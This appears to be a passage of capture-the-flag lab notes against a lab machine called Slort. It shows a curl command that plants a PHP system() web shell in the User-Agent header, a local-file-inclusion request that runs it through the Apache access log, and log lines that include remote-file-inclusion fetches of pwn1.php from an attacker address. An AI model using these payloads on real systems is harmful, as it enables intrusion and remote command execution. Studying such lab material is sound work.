 ┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl -A "<?php system($_GET['code']); ?>" http://ip:8080/
┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl 'http://ip:8080/site/index.php?page=C:\xampp\apache\logs\access.log&code=whoami'
192.168.118.6 - - [23/Jun/2020:19:47:53 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn1.ph
p HTTP/1.1" 200 98 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.118.6 - - [23/Jun/2020:19:48:15 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn2.ph
p HTTP/1.1" 200 138 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.45.238 - - [14/Jun/2026:19:19:27 -0700] "GET /site/contact.php HTTP/1.1" 200 8984 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101 Firefox/151.0"
192.168.45.238 - - [14/Jun/2026:19:19:34 -0700] "GET /site/main.php HTTP/1.1" 200 12541 "-" "Mozilla/
5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101 Firefox/151.0"
192.168.45.238 - - [14/Jun/2026:19:19:40 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log HTTP/1.1" 200 727 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:19:55 -0700] "GET /site/this/is/a/flag HTTP/1.1" 404 1046 "-" "<br
 />
<b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>C:\xampp\apache\logs\ac
cess.log</b> on line <b>6</b><br />
"
192.168.45.238 - - [14/Jun/2026:19:20:52 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log HTTP/1.1" 200 1119 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:21:05 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log&cmd=whoami HTTP/1.1" 200 1267 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:22:10 -0700] "GET / HTTP/1.1" 302 - "-" "<br />
<b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>C:\xampp\apache\logs\ac
cess.log</b> on line <b>9</b><br />
"
192.168.45.238 - - [14/Jun/2026:19:22:14 -0700] "GET /site/index.php?page=C:\\xampp\\apache\\logs\\ac
cess.log&cmd=whoami HTTP/1.1" 200 1649 "-" "curl/8.19.0"
192.168.45.238 - - [14/Jun/2026:19:24:31 -0700] "GET / HTTP/1.1" 302 - "-" "<br />
<b>Warning</b>:  system() expects parameter 1 to be string, array given in <b>C:\xampp\apache\logs\ac
cess.log</b> on line <b>11</b><br />
"